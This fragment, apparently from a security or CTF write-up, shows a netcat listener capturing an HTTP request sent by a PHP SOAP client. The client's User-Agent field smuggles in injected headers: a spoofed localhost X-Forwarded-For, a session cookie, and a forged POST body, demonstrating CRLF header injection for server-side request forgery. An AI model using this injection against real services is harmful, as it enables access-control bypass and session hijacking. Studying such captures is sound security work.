 [root@iz2zehekqyjug6ar3u4omgz ~]# nc -lv 80
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 106.120.206.164.
Ncat: Connection from 106.120.206.164:22207.
POST / HTTP/1.1
Host: 39.106.97.201
Connection: Keep-Alive
User-Agent: wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 8

data=abc
Content-Type: text/xml; charset=utf-8
SOAPAction: "/hello#a"
Content-Length: 367

<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="/hello" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV
:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
^C